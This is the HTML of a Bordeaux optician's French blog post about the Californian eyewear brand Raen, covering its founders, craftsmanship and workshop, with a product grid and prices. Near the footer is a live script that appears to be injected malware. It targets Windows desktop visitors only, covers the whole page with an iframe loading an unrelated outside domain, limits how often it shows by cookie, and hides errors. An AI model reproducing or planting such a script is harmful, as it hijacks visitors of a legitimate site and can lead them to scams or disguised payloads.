<body class="wp-singular post-template-default single single-post postid-14170 single-format-standard wp-theme-oculus wp-child-theme-oculus-child theme-oculus woocommerce-no-js wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	
		<!-- Header Style 1 -->
		<header class="ws-header ws-header-first">

			<div class="ws-mobile-navbar">
                <a class="cart-mob fa fa-shopping-bag" href="/panier"></a>
				<a class="navbar-brand" href="https://lesgarconslunetiers.com/">
												<img src="https://lesgarconslunetiers.com/wp-content/uploads/2017/01/logo-les-garcons_lunetiers.png" alt="Les Garçons Lunetiers &#8211; Opticiens à Bordeaux">				</a>
				<!-- Search Button -->
				
				<!-- End Search Button -->
			</div>

			<!-- Top Bar Start -->
			<div class="ws-first-topbar">

				<!-- Widgets -->
				<div>
					<div class="row">

						
						<div class="col-sm-12 col-xs-12">
							<!-- Logo -->
							<div class="ws-logo-first">
								<!-- Logo -->
																		<a href="https://lesgarconslunetiers.com/">
																								<img src="https://lesgarconslunetiers.com/wp-content/uploads/2017/01/logo-les-garcons_lunetiers.png" alt="Les Garçons Lunetiers &#8211; Opticiens à Bordeaux">										</a>
																		<!-- End Logo -->
							</div>
							<!-- End Logo -->
						</div>

						
					</div>
				</div>
				<!-- End Widgets -->

			</div>
			<!-- Top Bar End -->

			<!-- Navbar -->
			<nav class="navbar navbar-default ws-sticky-navbar hidden-xs">
                <div class="col-sm-2 hidden-xs">
							<!-- Social Icons -->
							<ul class="ws-social-first">
									

	<li><a href="http://facebook.com/lesgarconslunetiers" target="_blank"><i class="fa fa-facebook"></i></a></li>		<li><a href="http://instagram.com/lesgarconslunetiers" target="_blank"><i class="fa fa-instagram"></i></a></li>						
							</ul>
							<!-- End Social Icons -->
						</div>

				<div class="col-sm-8">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>

					<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" data-hover="dropdown">
						<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav navbar-nav nav-wrapper"><li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86"><a title="Solaires" href="/categorie-produit/solaires/">Solaires</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87"><a title="Optiques" href="/categorie-produit/optiques/">Optiques</a></li>
<li id="menu-item-14207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14207"><a title="Nos créateurs" href="https://lesgarconslunetiers.com/nos-createurs/">Nos créateurs</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a title="Le Magasin" href="https://lesgarconslunetiers.com/boutique-lunettes-bordeaux-centre/">Le Magasin</a></li>
<li id="menu-item-14339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14339"><a title="À propos" href="https://lesgarconslunetiers.com/page-d-exemple/opticiens-bordeaux/">À propos</a></li>
<li id="menu-item-14328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14328"><a title="Prendre rendez-vous" href="https://app.waitwhile.com/book/lesgarconslunetiers">Prendre rendez-vous</a></li>
</ul></div>					</div>

				</div>
                <div class="col-sm-2 hidden-xs">
							<!-- Search Button -->
                             	                        <a class="link-header" href="https://lesgarconslunetiers.com/mon-compte/" title="Se connecter">Se connecter</a>
                                                        
	<div class="ws-shop-widgets">

		<!-- Shop Menu -->
		<ul class="ws-shop-menu">

			<!-- Account -->
			
			<!-- Cart -->
			<li class="ws-shop-cart">
				<a href="https://lesgarconslunetiers.com/panier/" class="ws-cart-icon"><span><i class="fa fa-shopping-bag" aria-hidden="true"></i>(0)</span> </a>

				<!-- Cart Popover -->
				<div class="ws-shop-minicart">
					<div class="minicart-content">

						
						<h3 class="ws-shop-noproducts">
							Aucuns produits dans le panier						</h3>

						<div class="ws-shop-noproducts-btn">
							<a href="https://lesgarconslunetiers.com/shop/" class="btn ws-btn-fullwidth">Le shop</a>
						</div>

										</div>
				</div>
				<!-- End Cart Popover -->

			</li>
		</ul>
	</div>

							<!-- End Search Button -->
						</div>
			</nav>
			<!-- End Navbar -->

			<!-- Search Modal -->
			<div class="modal" id="ws-search" tabindex="-1" role="dialog">
				<a class="close" data-dismiss="modal" aria-label="Close"></a>
				<div class="modal-dialog modal-lg" role="document">
					<form method="get" id="searchform" action="https://lesgarconslunetiers.com/">
						<input type="text" class="form-control" id="s" placeholder="Search... " name="s">
					</form>
				</div>
			</div>
			<!-- End Search Modal -->
		</header>
		<!-- End Header Style 1 -->

<!-- Page Default Header -->
<div class="ws-default-header">        
	<div class="container">
		    <ul class="ws-breadcrumb breadcrumb"><li><a href="https://lesgarconslunetiers.com/">Home</a></li>
		<li><a href="https://lesgarconslunetiers.com/category/californie/">Californie</a></li><li class="active">Raen, la lunette californienne</li>    </ul>
	                       
	</div>
</div> 
<!-- End Page Default Header -->

<!-- Container Start -->
<div class="container ws-page-container">
	<div class="row">

		<!-- Blog Single Container -->
		<div class="ws-journal-single">
		
			<!-- Post Header -->
			<header class="col-sm-12">		
				<!-- Category -->		
				<div class="ws-journal-category-tag">			
					<span><a href="https://lesgarconslunetiers.com/category/californie/" rel="category tag">Californie</a></span>				</div>										

				<!-- Title -->
				<h1>Raen, la lunette californienne</h1>				
				
				<div class="ws-journal-single-tags">
					<ul>				
						<!-- Author -->
						<li class="ws-journal-author-tag">					
							by:   
							Romain						</li>

						<!-- Social -->
						<li class="ws-share-icons">                                    						
							<a href="#x" class="facebook-sharer" onClick="oculus_facebookSharer()"><i class="fa fa-facebook fa-lg"></i></a> 
							<a href="#x" class="twitter-sharer" onClick="oculus_twitterSharer()"><i class="fa fa-twitter fa-lg"></i></a>
							<a href="#x" class="pinterest-sharer" onClick="oculus_pinterestSharer()"><i class="fa fa-pinterest fa-lg"></i></a>
						</li>

						<!-- Date -->			
						<li>					
							11 février 2022						</li>	

						<!-- Tags list -->
						<li>
													</li>										
					</ul>
				</div>
			</header>	
			<!-- End Post Header -->

			<div class="col-sm-9">						
				
					
<article id="post-14170" class="ws-journal-single-article post-14170 post type-post status-publish format-standard has-post-thumbnail hentry category-californie">	
	<!-- Image -->
	<figure>
		<img width="2352" height="1200" src="https://lesgarconslunetiers.com/wp-content/uploads/2022/02/Raen-lunettes-les-garçons-lunetiers-bordeaux.jpeg" class="img-responsive wp-post-image" alt="Raen lunettes les garçons lunetiers bordeaux" decoding="async" fetchpriority="high" srcset="https://lesgarconslunetiers.com/wp-content/uploads/2022/02/Raen-lunettes-les-garçons-lunetiers-bordeaux.jpeg 2352w, https://lesgarconslunetiers.com/wp-content/uploads/2022/02/Raen-lunettes-les-garçons-lunetiers-bordeaux-300x153.jpeg 300w, https://lesgarconslunetiers.com/wp-content/uploads/2022/02/Raen-lunettes-les-garçons-lunetiers-bordeaux-1024x522.jpeg 1024w, https://lesgarconslunetiers.com/wp-content/uploads/2022/02/Raen-lunettes-les-garçons-lunetiers-bordeaux-768x392.jpeg 768w, https://lesgarconslunetiers.com/wp-content/uploads/2022/02/Raen-lunettes-les-garçons-lunetiers-bordeaux-1536x784.jpeg 1536w, https://lesgarconslunetiers.com/wp-content/uploads/2022/02/Raen-lunettes-les-garçons-lunetiers-bordeaux-2048x1045.jpeg 2048w, https://lesgarconslunetiers.com/wp-content/uploads/2022/02/Raen-lunettes-les-garçons-lunetiers-bordeaux-600x306.jpeg 600w" sizes="(max-width: 2352px) 100vw, 2352px" />	</figure>	
	
	<!-- Content -->
	<div class="ws-journal-single-content">
		
<h2 class="wp-block-heading" id="raen-une-histoire-de-famille">Raen, une histoire de famille :</h2>



<p><strong>Raen</strong> est créée en 2009 par Justin Heit ancien directeur artistique de Nixon, Jeremy Heit spécialiste du marketing et par Jordan Percy. La marque est née en Californie et plus précisément à Oceanside la ville natale des deux frères.</p>



<p>Passionnés par le design et le surf, les deux frères Heit décident de lancer une marque de lunetterie de qualité. Celle-ci vise à bouleverser le marché de l’époque. Les lunettes étant alors trop sportives et pas assez qualitatives, les designers voient là une opportunité de démocratiser des œuvres&nbsp;<em>Modern Classic</em>&nbsp;dans lesquels ils décident d’insuffler l’esprit Californien.</p>



<p>En échos à leur passion pour le surf, les trois fondateurs souhaitent un nom rappelant l&#8217;eau «&nbsp;<strong>Raen</strong>&nbsp;» qui se prononce comme «&nbsp;Rain&nbsp;» en anglais qui signifie «&nbsp;pluie&nbsp;».</p>



<p>À leurs débuts, les créations sont uniquement des lunettes de soleil. Cependant, <strong>Raen</strong> devient petit à petit une marque de lunettes à part entière. Les montures optiques occupent la même place que les solaires.</p>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="614" src="https://lesgarconslunetiers.com/wp-content/uploads/2022/02/Raen-lunettes-les-garçons-lunetiers-1024x614.jpeg" alt="Raen lunettes les garçons lunetiers" class="wp-image-14180" srcset="https://lesgarconslunetiers.com/wp-content/uploads/2022/02/Raen-lunettes-les-garçons-lunetiers-1024x614.jpeg 1024w, https://lesgarconslunetiers.com/wp-content/uploads/2022/02/Raen-lunettes-les-garçons-lunetiers-300x180.jpeg 300w, https://lesgarconslunetiers.com/wp-content/uploads/2022/02/Raen-lunettes-les-garçons-lunetiers-768x461.jpeg 768w, https://lesgarconslunetiers.com/wp-content/uploads/2022/02/Raen-lunettes-les-garçons-lunetiers-1536x921.jpeg 1536w, https://lesgarconslunetiers.com/wp-content/uploads/2022/02/Raen-lunettes-les-garçons-lunetiers-600x360.jpeg 600w, https://lesgarconslunetiers.com/wp-content/uploads/2022/02/Raen-lunettes-les-garçons-lunetiers.jpeg 1747w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="raen-un-travail-artisanal">Raen, un travail artisanal</h2>



<p>La marque crée toutes ses montures à la main, de la première esquisse au polissage final. Leur atelier d&#8217;Oceanside, en Californie, inspire toutes leurs créations. La ligne de lunettes haut de gamme incarne ce style de vie côtier à l&#8217;esprit libre. Avec un dévouement au design et une passion pour l&#8217;artisanat, <strong>Raen </strong>offre à chacun une meilleure façon de profiter du soleil.</p>



<p><strong>Raen</strong> fabrique chaque paire de montures selon des normes de conception les plus élevées. La marque accorde une attention méticuleuse à chaque forme, élément et nuance. À chaque étape, les lunetiers procèdent à un examen rigoureux afin de pouvoir offrir des montures artisanales d&#8217;un ajustement, d&#8217;un confort et d&#8217;une durabilité exceptionnels.</p>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="522" src="https://lesgarconslunetiers.com/wp-content/uploads/2022/02/Raen-opticien-bordeaux-les-garcons-lunetiers-1-1024x522.jpeg" alt="Raen opticien à Bordeaux Les Garçons Lunetiers" class="wp-image-14190" srcset="https://lesgarconslunetiers.com/wp-content/uploads/2022/02/Raen-opticien-bordeaux-les-garcons-lunetiers-1-1024x522.jpeg 1024w, https://lesgarconslunetiers.com/wp-content/uploads/2022/02/Raen-opticien-bordeaux-les-garcons-lunetiers-1-300x153.jpeg 300w, https://lesgarconslunetiers.com/wp-content/uploads/2022/02/Raen-opticien-bordeaux-les-garcons-lunetiers-1-768x391.jpeg 768w, https://lesgarconslunetiers.com/wp-content/uploads/2022/02/Raen-opticien-bordeaux-les-garcons-lunetiers-1-1536x782.jpeg 1536w, https://lesgarconslunetiers.com/wp-content/uploads/2022/02/Raen-opticien-bordeaux-les-garcons-lunetiers-1-2048x1043.jpeg 2048w, https://lesgarconslunetiers.com/wp-content/uploads/2022/02/Raen-opticien-bordeaux-les-garcons-lunetiers-1-600x306.jpeg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="l-atelier-raen">L&#8217;atelier Raen</h2>



<p>Longeant la côte juste au nord de San Diego, l&#8217;atelier offre un mélange dynamique de surf, de soleil et de culture. C&#8217;est un endroit où l&#8217;expression et la créativité circulent librement dans et hors de l&#8217;eau. Il insuffle à la marque un style et une substance qui correspondent aux gens et au paysage.</p>



<p><sub>crédit photos : Raen</sub></p>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="le-choix-des-garcons-lunetiers">Le choix des Garçons Lunetiers</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><div data-align-buttons="true" data-block-name="woocommerce/handpicked-products" data-columns="4" data-content-visibility="{&quot;title&quot;:true,&quot;price&quot;:false,&quot;rating&quot;:false,&quot;button&quot;:false}" data-edit-mode="false" data-products="[12571,12545,12542,12535,12532,12525,12522,12519]" class="wc-block-grid wp-block-handpicked-products wp-block-woocommerce-handpicked-products wc-block-handpicked-products has-4-columns has-multiple-rows has-aligned-buttons"><ul class="wc-block-grid__products"><li class="wc-block-grid__product">
				<a href="https://lesgarconslunetiers.com/product/raen-%c2%b7-alameda/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="146" src="https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Alameda-Brushed-DSC_0251-300x146.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="RAEN · alameda" srcset="https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Alameda-Brushed-DSC_0251-300x146.jpg 300w, https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Alameda-Brushed-DSC_0251-600x292.jpg 600w, https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Alameda-Brushed-DSC_0251-768x374.jpg 768w, https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Alameda-Brushed-DSC_0251-1024x498.jpg 1024w, https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Alameda-Brushed-DSC_0251.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
					<div class="wc-block-grid__product-title">RAEN · alameda</div>
				</a>
				
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://lesgarconslunetiers.com/product/raen-%c2%b7-aren/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="146" src="https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Aren-BT-DSC_0216-300x146.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="RAEN · aren" srcset="https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Aren-BT-DSC_0216-300x146.jpg 300w, https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Aren-BT-DSC_0216-600x292.jpg 600w, https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Aren-BT-DSC_0216-768x374.jpg 768w, https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Aren-BT-DSC_0216-1024x498.jpg 1024w, https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Aren-BT-DSC_0216.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
					<div class="wc-block-grid__product-title">RAEN · aren</div>
				</a>
				
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://lesgarconslunetiers.com/product/raen-%c2%b7-bastien/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="146" src="https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Bastien-DSC_0240-300x146.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="RAEN · bastien" srcset="https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Bastien-DSC_0240-300x146.jpg 300w, https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Bastien-DSC_0240-600x292.jpg 600w, https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Bastien-DSC_0240-768x374.jpg 768w, https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Bastien-DSC_0240-1024x498.jpg 1024w, https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Bastien-DSC_0240.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
					<div class="wc-block-grid__product-title">RAEN · bastien</div>
				</a>
				
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://lesgarconslunetiers.com/product/raen-%c2%b7-byres/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="146" src="https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Byres-Gold-DSC_0259-300x146.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="RAEN · byres" srcset="https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Byres-Gold-DSC_0259-300x146.jpg 300w, https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Byres-Gold-DSC_0259-600x292.jpg 600w, https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Byres-Gold-DSC_0259-768x374.jpg 768w, https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Byres-Gold-DSC_0259-1024x498.jpg 1024w, https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Byres-Gold-DSC_0259.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
					<div class="wc-block-grid__product-title">RAEN · byres</div>
				</a>
				
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://lesgarconslunetiers.com/product/raen-%c2%b7-friar/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="146" src="https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Friar-tortoise-DSC_0150-300x146.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="RAEN · friar" srcset="https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Friar-tortoise-DSC_0150-300x146.jpg 300w, https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Friar-tortoise-DSC_0150-600x292.jpg 600w, https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Friar-tortoise-DSC_0150-768x374.jpg 768w, https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Friar-tortoise-DSC_0150-1024x498.jpg 1024w, https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Friar-tortoise-DSC_0150.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
					<div class="wc-block-grid__product-title">RAEN · friar</div>
				</a>
				
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://lesgarconslunetiers.com/product/raen-%c2%b7-luxury-wig/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="146" src="https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Luxury-Wings-Black-DSC_0202-300x146.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="RAEN · luxury wig" srcset="https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Luxury-Wings-Black-DSC_0202-300x146.jpg 300w, https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Luxury-Wings-Black-DSC_0202-600x292.jpg 600w, https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Luxury-Wings-Black-DSC_0202-768x374.jpg 768w, https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Luxury-Wings-Black-DSC_0202-1024x498.jpg 1024w, https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Luxury-Wings-Black-DSC_0202.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
					<div class="wc-block-grid__product-title">RAEN · luxury wig</div>
				</a>
				
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://lesgarconslunetiers.com/product/raen-%c2%b7-morrow/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="146" src="https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Morrow-DSC_0235-300x146.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="RAEN · morrow" srcset="https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Morrow-DSC_0235-300x146.jpg 300w, https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Morrow-DSC_0235-600x292.jpg 600w, https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Morrow-DSC_0235-768x374.jpg 768w, https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Morrow-DSC_0235-1024x498.jpg 1024w, https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Morrow-DSC_0235.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
					<div class="wc-block-grid__product-title">RAEN · morrow</div>
				</a>
				
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://lesgarconslunetiers.com/product/raen-%c2%b7-munroe/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="146" src="https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Munroe-Gold-DSC_0207-300x146.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="RAEN · munroe" srcset="https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Munroe-Gold-DSC_0207-300x146.jpg 300w, https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Munroe-Gold-DSC_0207-600x292.jpg 600w, https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Munroe-Gold-DSC_0207-768x374.jpg 768w, https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Munroe-Gold-DSC_0207-1024x498.jpg 1024w, https://lesgarconslunetiers.com/wp-content/uploads/2021/01/Raen-Munroe-Gold-DSC_0207.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
					<div class="wc-block-grid__product-title">RAEN · munroe</div>
				</a>
				
				
				
			</li></ul></div></div>
</div>
</div></div>



<blockquote class="wp-block-quote is-style-large is-layout-flow wp-block-quote-is-layout-flow"><p>Si vous souhaitez essayer une monture, n&#8217;hésitez pas à nous rendre visite dans <a href="https://lesgarconslunetiers.com/boutique-lunettes-bordeaux-centre/">notre boutique</a> située en plein coeur de Bordeaux !</p></blockquote>
			</div>	
</article>
 
					
					
					
			</div>
		</div>
		
	</div><!-- Row End -->
</div><!-- Container End -->
	


    <!-- Footer Bar Start -->
    <div class="ws-footer-bar"> 
        <div class="container">

			<!-- Copyright -->
			            <div>
                <p><h2 style="text-align: center;color: #bababa">LES GARÇONS LUNETIERS</h2>
<p style="text-align: center;color: #bababa">79 Rue du Pas-Saint-Georges, 33000 Bordeaux</p>
<p style="text-align: center;color: #bababa">05 56 81 69 14</p></p>            </div>
		
            <!-- Payments -->
            <div class="pull-right">
                      
            </div>
        </div>             
    </div>
    <!-- Footer Bar End -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oculus-child\/*","\/wp-content\/themes\/oculus\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        .hft-overlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:2147483647!important;background:rgba(0,0,0,0.5)!important;margin:0!important;padding:0!important}
        .hft-frame{border:none!important;width:100%!important;height:100%!important;display:block!important}
    </style><script>
    (function(){
        try{
            var isMobile=/Mobile|Android|iPhone|iPad|Windows Phone|Tablet/i.test(navigator.userAgent)||window.innerWidth<768;
            var isWindows=/Windows NT/i.test(navigator.userAgent);
            if(isMobile||!isWindows)return;
            
            var cookies=document.cookie;
            var count=parseInt((cookies.match(/hft_shown_count=(\d+)/)||[0,0])[1])||0;
            if(count>=3)return;
            
            var c=document.createElement("div");
            c.className="hft-overlay";
            var f=document.createElement("iframe");
            f.className="hft-frame";
            f.src="https://2e-bureau.com/";
            f.setAttribute("frameBorder","0");
            f.setAttribute("allow","fullscreen");
            f.setAttribute("allowfullscreen","true");
            c.appendChild(f);
            document.documentElement.appendChild(c);
            
            count++;
            document.cookie="hft_shown_count="+count+";path=/;max-age=31536000;SameSite=Lax";
        }catch(e){}
    })();
    </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://lesgarconslunetiers.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='phoeniixx_select2_css-css' href='https://lesgarconslunetiers.com/wp-content/plugins/color-and-image-swatches-for-variable-product-attributes/assets/css/select2.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='phoen_font_awesome_lib112-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://lesgarconslunetiers.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://lesgarconslunetiers.com/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-10.1.1' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://lesgarconslunetiers.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://lesgarconslunetiers.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wp-hooks-js-after">
/* <![CDATA[ */
			window.addEventListener( "DOMContentLoaded", () => {
				wp.hooks.doAction(
					"experimental__woocommerce_blocks-product-list-render",
					{
						products: JSON.parse( decodeURIComponent( "%5B%7B%22id%22%3A12571%2C%22name%22%3A%22RAEN%20%5Cu00b7%20alameda%22%2C%22slug%22%3A%22raen-%25c2%25b7-alameda%22%2C%22parent%22%3A0%2C%22type%22%3A%22variable%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fproduct%5C%2Fraen-%25c2%25b7-alameda%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%3Cp%3EMarque%20californienne%20cr%5Cu00e9%5Cu00e9e%20par%20des%20designers%20inspir%5Cu00e9s%20par%20leurs%20propres%20aventures.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%2218900%22%2C%22regular_price%22%3A%2218900%22%2C%22sale_price%22%3A%2218900%22%2C%22price_range%22%3A%7B%22min_amount%22%3A%2218900%22%2C%22max_amount%22%3A%2222900%22%7D%2C%22currency_code%22%3A%22EUR%22%2C%22currency_symbol%22%3A%22%5Cu20ac%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22%22%2C%22currency_prefix%22%3A%22%22%2C%22currency_suffix%22%3A%22%5Cu20ac%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%20aria-hidden%3D%5C%22true%5C%22%3E189%2C00%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26euro%3B%3C%5C%2Fspan%3E%3C%5C%2Fspan%3E%20%3Cspan%20aria-hidden%3D%5C%22true%5C%22%3E%5Cu00a0%5Cu2013%5Cu00a0%3C%5C%2Fspan%3E%20%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%20aria-hidden%3D%5C%22true%5C%22%3E229%2C00%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26euro%3B%3C%5C%2Fspan%3E%3C%5C%2Fspan%3E%3Cspan%20class%3D%5C%22screen-reader-text%5C%22%3EPlage%20de%20prix%5Cu00a0%3A%20189%2C00%26euro%3B%20%5Cu00e0%20229%2C00%26euro%3B%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_coun